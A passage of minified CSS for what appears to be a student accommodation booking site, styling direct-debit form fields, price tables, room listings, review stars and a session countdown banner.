auto;justify-content:space-between}}.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form .dd__text{font-family:Courier,monospace;letter-spacing:.25rem}@media (min-width:992px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form .dd__text{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform{border:1px solid var(--brand-primary);border-radius:8px;margin-bottom:24px;overflow:hidden}@media (max-width:575.98px){.bapp .bapp__c.bapp__c--eazycollectform{border-radius:0;left:-23px;position:relative;width:calc(100% + 46px)}}.bapp .bapp__c.bapp__c--eazycollectform hr{margin:5px 0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area{padding:20px 20px 0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area{grid-gap:1rem;display:grid;padding-bottom:1rem}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:1fr 18%}}@media (min-width:992px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:1fr 12%}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>div{padding-top:5px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>div p{font-size:.9rem;font-weight:400}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>div p{width:60%}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>img{display:block;width:140px}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>img{width:100px}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area .content__list{list-style-type:disc;margin-left:1.25rem}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area .content__list li{padding-left:.2rem}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area .content__list li:before{content:none}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form{grid-gap:1rem;background:#e9f1ed;border-bottom:1px dashed var(--brand-primary);border-top:1px dashed var(--brand-primary);display:grid;padding:1rem 20px 20px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div{grid-gap:.5rem;display:grid;margin-bottom:0}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div{grid-gap:1rem;grid-template-columns:auto auto;justify-content:space-between}}@media (min-width:576px) and (max-width:767.98px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number{grid-gap:.5rem;grid-template-columns:none;justify-content:normal}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name .form-error-message,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number .form-error-message{text-align:left}}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number{grid-template-columns:auto 60%}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name input,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number input{width:100%}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation{grid-gap:.2rem;grid-template-columns:1fr}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-check{grid-gap:1rem;display:grid;grid-template-columns:auto 1fr;padding-left:0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-check label{font-size:.9rem;font-weight:400}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-check input{height:20px;margin-top:4px;width:20px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-error-message{text-align:left}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .form-error-message{background-color:#e9f1ed;transition:0s}@media (min-width:576px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .form-error-message{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .input__wrapper{background:#fff;overflow:hidden}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div label{margin-bottom:0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .dd__text{font-family:Courier,monospace;letter-spacing:.25rem}@media (min-width:992px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .dd__text{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.bank__numbers{border:none;font-family:Courier,monospace;letter-spacing:.25rem;text-indent:.75rem}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.bank__numbers{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__name:hover,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.bank__numbers:hover{border:none}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__number{width:230px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.sort__code{width:170px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input:active,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input:focus{outline:none}.bapp .bapp__c.bapp__c--pricetable{background-color:#2b3a44;border-radius:8px;margin-bottom:24px;padding:20px}@media (max-width:575.98px){.bapp .bapp__c.bapp__c--pricetable{border-radius:0;left:-23px;position:relative;width:calc(100% + 46px)}}.bapp .bapp__c.bapp__c--pricetable ul{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:left}.bapp .bapp__c.bapp__c--pricetable ul li{color:#fff;display:flex;justify-content:space-between}.bapp .bapp__c.bapp__c--pricetable ul li.strikethrough{text-decoration:line-through}.bapp .bapp__c.bapp__c--pricetable ul li:nth-child(n+2){margin-top:16px}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__superior{border-top:1px solid #fff;color:#ffda5b;margin-top:24px;padding-top:12px}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid,.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__superior{font-family:objektiv-mk1,sans-serif;font-size:18px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid span:first-child{font-size:18px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid span:first-child>span{color:#fff;font-weight:400}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid span:nth-child(2){color:#ffda5b;font-size:18px;font-weight:700;letter-spacing:0;line-height:24px;text-align:right}.bapp .bapp__c.bapp__c--payarea .payarea__labels{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.bapp .bapp__c.bapp__c--payarea .payarea__labels>li{margin-right:8px}.bapp .bapp__c.bapp__c--payarea .payarea__labels>li img{border-radius:4px;width:40px}.bapp .bapp__c.bapp__c--infolabel i{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/questionmark.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;display:inline-block;height:16px;margin:0 0 0 8px;position:relative;top:2px;width:16px}.bapp .bapp__c.bapp__c--plaintext{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-bottom:25px}@media (min-width:768px){.bapp .bapp__c.bapp__c--plaintext{margin-bottom:40px}}.bapp .bapp__c.bapp__c--slimtext{font-family:objektiv-mk1,sans-serif;font-size:.9rem;font-weight:400;letter-spacing:0;line-height:24px;margin-top:24px}@media (min-width:768px){.bapp .bapp__c.bapp__c--slimtext{margin-top:40px}}.bapp .bapp__c.bapp__c--standtext{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:400;letter-spacing:0;line-height:16px;text-align:left}.bapp.bapp--infoboard{background-color:#faf0f1}.bapp.bapp--infoboard .infoboard__inner{padding-bottom:64px;padding-top:64px}@media (max-width:767.98px){.bapp.bapp--infoboard .infoboard__inner{padding-left:23px;padding-right:23px}}.bapp.bapp--infoboard .infoboard__inner>.h2,.bapp.bapp--infoboard .infoboard__inner>h2{font-size:36px;font-weight:500;letter-spacing:0;line-height:48px;margin-bottom:23px}.bapp.bapp--infoboard .infoboard__inner .infoboard__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.bapp.bapp--infoboard .infoboard__inner .infoboard__list{display:flex;flex-wrap:wrap;justify-content:space-between;list-style:none;margin:42px 0 0;padding:0}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li{text-align:center;width:100%}@media (min-width:768px){.bapp.bapp--infoboard .infoboard__inner .infoboard__list li{width:calc(33.33333% - 21.33333px)}}@media (max-width:767.98px){.bapp.bapp--infoboard .infoboard__inner .infoboard__list li{margin-top:32px}}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span{display:block}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span:first-child{background-color:#2b3a44;display:inline-block;height:60px;margin-bottom:10px;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:60px}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=wallet]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=note]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=profile]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=bed]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/bed.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/bed.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span:nth-child(2){font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;text-align:center}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span:nth-child(3){display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-top:16px;text-align:center}.bapp.bapp--contactarea{background-color:#f7f7f7}.bapp.bapp--contactarea .contactarea__inner{padding-bottom:64px;padding-top:64px}@media (max-width:767.98px){.bapp.bapp--contactarea .contactarea__inner{padding-left:23px;padding-right:23px}}.bapp.bapp--devlink{background-color:#2b3a44;height:50px;left:-25px;position:fixed;top:-25px;transform:rotate(45deg);width:50px;z-index:1030}.bapp.bapp--devlink span{color:#fff;font-size:12px;font-variant:small-caps;left:100%;letter-spacing:2px;opacity:0;position:absolute;top:30%;transform:rotate(-90deg);transition:all .3s ease-in-out}.bapp.bapp--devlink:hover span{opacity:1}.bapp.bapp--dev{background-color:#fff;height:100%;left:0;overflow:scroll;padding:128px 20px;position:fixed;top:0;width:100%;z-index:11}.bapp.bapp--dev[data-state=false]{display:none}.bapp.bapp--dev .dev__pages{display:flex}.bapp.bapp--dev .dev__pages a{background-color:var(--brand-primary);color:#fff;display:block;font-size:32px;min-width:80px;position:relative;text-decoration:none}.bapp.bapp--dev .dev__pages a,.bapp.bapp--dev .dev__pages>div>div>span{align-items:center;display:flex;height:80px;justify-content:center;width:80px}.bapp.bapp--dev .dev__pages>*,.bapp.bapp--dev .dev__pages>div>div>*{margin:0 10px 10px 0}.bapp.bapp--dev .dev__pages>div>div:nth-child(n+2){margin-top:110px}.bapp.bapp--dev .dev__pages>div{display:flex;flex-wrap:wrap}.bapp.bapp--dev .dev__pages>div>div{align-items:center;display:flex;width:100%}.bapp.bapp--dev .dev__pages a span{color:#2b3a44;font-size:11px;font-variant:small-caps;height:100%;line-height:1;position:absolute;text-align:center;top:calc(100% + 40px);width:100%}.bapp.bapp--dev .dev__pages a span:before{color:var(--brand-primary);content:"↑";font-size:16px;left:0;position:absolute;right:0;top:-25px}.bapp.bapp--dev .dev__pages a.current{background-color:#2b3a44}.bapp .bapp__c.bapp__c--roundtiles{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:24px}.bapp .bapp__c.bapp__c--roundtiles .roundtile{background-color:#f6f6f6;border-radius:0 0 50px 0;margin-bottom:30px;width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--roundtiles .roundtile{width:calc(50% - 10px)}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roundtiles .roundtile{align-items:center;display:flex;width:100%}}.bapp .bapp__c.bapp__c--roundtiles .roundtile.roundtile--selected{background-color:var(--brand-primary)}.bapp .bapp__c.bapp__c--roundtiles .roundtile.roundtile--selected .roundtile__action .btn{background-color:#fff;border:none}.bapp .bapp__c.bapp__c--roundtiles .roundtile.roundtile--selected .roundtile__action .btn:focus{box-shadow:none;outline:none}@media (min-width:992px){.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__inner{max-width:60%}}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media{border-radius:0 0 64px 64px;height:200px;overflow:hidden;position:relative}@media (min-width:992px){.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media{border-radius:0 64px 64px 0;height:100%;width:40%}}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media>span{background-color:#e5eff4;display:block;font-family:urbane,sans-serif;font-size:18px;font-weight:500;left:50%;letter-spacing:0;line-height:24px;padding:8px 5px 5px;position:absolute;text-align:center;top:50%;transform:translateX(-50%) translateY(-50%);transform-style:preserve-3d}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media>img{filter:contrast(.75);height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;transition:filter .3s ease-in-out;width:100%}.bapp .bapp__c.bapp__c--roundtiles .roundtile:hover .roundtile__media>img{filter:contrast(1)}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__content{padding:24px 30px 0}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__action{padding:26px 30px 40px}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__content>.h3,.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__content>h3{margin-bottom:0}.bapp .bapp__c.bapp__c--signature{background-color:#f6f6f6;border-radius:5px;display:flex;margin-bottom:22px}@media (min-width:768px){.bapp .bapp__c.bapp__c--signature{margin-bottom:55px}}.bapp .bapp__c.bapp__c--signature .signature__inner{border-bottom:1px solid var(--brand-primary);margin:28px 20px;padding-bottom:22px;width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--signature .signature__inner{margin:51px 54px}}.bapp .bapp__c.bapp__c--signature .signature__inner img,.bapp .bapp__c.bapp__c--signature .signature__inner svg{max-width:100%}.bapp .bapp__c.bapp__c--disabled[data-state=true]{opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.bapp .bapp__c.bapp__c--roombox .roombox__hero{display:flex;margin-bottom:30px}.bapp .bapp__c.bapp__c--roombox .roombox__hero img{border-radius:8px;display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__hero img{height:125px;width:149px}}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero img{height:262px;max-width:100%}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content{padding:0 22px 30px}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content{padding:0 0 0 22px}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content>*{width:100%}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content>.h5,.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content>h5{color:#2b3a44;font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:11px;text-align:left}@media (max-width:1199.98px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost{display:block}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .act.act--details{color:#00b0ca;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .act.act--details{display:none}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .act.act--details a{color:var(--brand-primarytint)}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--primary{color:#ffda5b;display:none;font-family:objektiv-mk1,sans-serif;font-size:14px;font-weight:700;letter-spacing:0;line-height:21px;margin-right:3px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--primary{display:block;font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary{font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:13px;margin-top:2px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary{font-size:21px;line-height:28px;margin-bottom:0;margin-top:0}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary span{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary span{font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roombox .roombox__content>span{color:#fff;display:block;font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:27px;text-align:left}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>span{display:none}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roombox .roombox__content>span{margin-bottom:57px}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;margin:0 0 27px;padding:0;text-align:left}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul{margin:0 0 39px}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:first-child:before{background-color:#ddd;content:"";display:block;height:1px;margin:27px 0;width:100%}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:nth-child(n+2):before{background-color:#ddd;content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:nth-child(n+2):before{margin:27px 0}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:last-child:after{background-color:#ddd;content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:last-child:after{margin:27px 0}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span.sp.sp--primary{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:8px;text-align:left}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span.sp.sp--secondary{display:block;font-family:urbane,sans-serif;font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;position:relative;top:-6px}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span.sp.sp--secondary span{display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px}.bapp .bapp__c.bapp__c--roomcheck{align-items:center;display:flex;flex-wrap:wrap;margin-top:34px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left{width:100%}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left{width:54.89%}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:21.12px;line-height:26.4px}@media (min-width:576px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:22.4px;line-height:28px}}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:22.4px;line-height:28px}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:28.8px;line-height:36px}}@media (min-width:1200px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:32px;line-height:40px}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left ul{font-family:objektiv-mk1,sans-serif;font-size:16px;list-style:none;margin:0;padding:0}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left ul li:nth-child(n+2){margin-top:16px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left ul li span:first-of-type{display:inline-block;font-weight:700;margin-right:16px;width:130px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right{display:flex;margin-top:30px;width:100%}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right{margin-top:0;width:45.11%}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right span>img{max-width:100%}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right span>img{width:300px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right>span{margin-left:auto}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right.roomcheck__right--checked>span{position:relative}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right.roomcheck__right--checked>span:before{background-color:var(--brand-primary);background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile-check.svg);background-position:50%;background-repeat:no-repeat;background-size:50%;border-radius:30px 50px 50px 0;content:"";height:36px;left:50%;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);transform-style:preserve-3d;width:43px}.bapp.bapp--session-countdown{background-color:var(--brand-primary);border-radius:25px 25px 25px 0;color:#fff;opacity:0;padding:10px 14px;position:fixed;right:0;top:140px;transition:opacity .3s ease-in-out,right .3s ease-in-out;visibility:hidden;z-index:999}.bapp.bapp--session-countdown[data-visible=true]{opacity:1;right:30px;visibility:visible}.bapp.bapp--session-countdown.countdown--off{opacity:0;right:0}.bapp.bapp--session-countdown>span{color:#fff;display:block;font-size:12px}.bapp.bapp--session-countdown>a{bottom:-30px;font-size:12px;left:0;position:absolute}.bapp.bapp--session-countdown.loading{pointer-events:none}.bapp.bapp--session-countdown.loading:before{left:calc(50% - 15px);top:calc(50% - 15px)}.bapp.bapp--session-countdown.loading>div,.bapp.bapp--session-countdown.loading>span{opacity:0}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical .text-secondary{font-size:13px}.bapp .bapp__box .box__inner--pinnervertical ul{display:grid;grid-template-columns:1fr 1fr;margin-bottom:15px}}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical{background-color:transparent;padding:1rem 1.5rem 1.5rem}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical{padding:1rem 10px}}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul{grid-template-columns:1fr}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul>li>span.sp.sp--primary{line-height:22px}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul>li:first-child:before{display:none}.bapp .bapp__box .box__inner--pinnervertical.renewal--pinnervertical ul:last-child{margin-bottom:0}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul{grid-template-columns:1fr}@media (max-width:767.98px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul{margin-bottom:0}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li:first-child:before{display:none}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li span.sp.sp--primary{font-size:18px;line-height:22px;margin-bottom:10px}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li span.sp.sp--primary{font-size:22px;line-height:26px;margin-bottom:14px}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li span.sp--secondary{font-size:16px;margin-bottom:12px}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul>li span.sp--secondary{font-size:20px;margin-bottom:16px}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities{grid-gap:1rem;display:flex;flex-wrap:wrap;list-style:none;margin:1rem 0 0;padding:0;width:100%}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities{grid-gap:1.5rem}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span{align-items:center;display:flex;font-family:objektiv-mk1,sans-serif;font-size:.8rem;font-style:normal;font-weight:400;text-align:left}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span{font-size:1rem}}.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span>i{font-size:20px;margin-right:8px;padding-bottom:4px}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical.retention-review--inner-block ul div.area__utilities span>i{font-size:24px;margin-right:10px}.bapp .bapp__box .box__inner--pinnervertical ul:first-child li:nth-child(2):before{opacity:0}.bapp .bapp__box .box__inner--pinnervertical ul:nth-child(2) li:nth-child(2):before{margin:0;opacity:0}.bapp .bapp__box .box__inner--pinnervertical ul:first-child li:nth-child(3){clear:both;padding-top:12px}.bapp .bapp__box .box__inner--pinnervertical ul:first-child li:nth-child(3):before{margin-top:0}.bapp .bapp__box .box__inner--pinnervertical ul:nth-child(2) li:nth-child(3){clear:both;padding-top:12px}.bapp .bapp__box .box__inner--pinnervertical ul:nth-child(2) li:nth-child(3):before{margin:0}.bapp .bapp__box .box__inner--pinnervertical ul li:nth-child(3) span.sp.sp--secondary{font-size:15px}.bapp .bapp__box .box__inner--pinnervertical ul li span{font-size:14px}}.bapp .bapp__box .box__inner--pinnervertical ul li:first-child:before{display:none}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical ul li span.sp.sp--primary,.bapp .bapp__box .box__inner--pinnervertical ul li span.sp.sp--secondary{font-size:14px}}div.room-map{grid-gap:.25rem;align-items:center;display:flex}div.room-map>i{color:#00b0ca;font-size:1.5rem}div.room-map>a{font-weight:600}.StripeElement{margin-bottom:40px}.StudentCrowdStars{grid-gap:.25rem;display:flex}.StudentCrowdStars>div{display:inline-block}.StudentCrowdStars>div.partial>i:first-child{position:absolute}.StudentCrowdStars>div.partial>i:first-child:before{display:block;overflow:hidden;width:var(--star-decimal)}.StudentCrowdStars>div>i{color:var(--brand-headerbutton);font-size:2rem}.StudentCrowdStars.small>div>i{font-size:1.5rem}.student-crowd.small,small.student-crowd{display:block;font-size:.75rem;margin-top:.25rem}.student-crowd.small>a,small.student-crowd>a{text-decoration:underline}.outline_columns{grid-gap:2rem;display:grid;margin-top:2rem}@media (min-width:1200px){.outline_columns.one{grid-template-columns:repeat(1,1fr)}.outline_columns.even{grid-template-columns:repeat(2,1fr)}.outline_columns.odd{grid-template-columns:repeat(3,1fr)}}.outline_columns>div{grid-gap:1rem;border:.4rem solid var(--brand-primary);border-radius:3rem;display:flex;flex-direction:column;padding:2rem}.outline_columns>div>div.actions{grid-gap:1rem;display:inline-grid}@media (min-width:576px){.outline_columns>div>div.actions{grid-gap:0;grid-template-areas:"a b" "c d" "e f" "g h" "i j" "k l" "m n" "o p";grid-template-columns:1fr auto}}.outline_columns>div>div.actions>a{height:-moz-fit-content;height:fit-content;width:-moz-fit-content;width:fit-content}@media 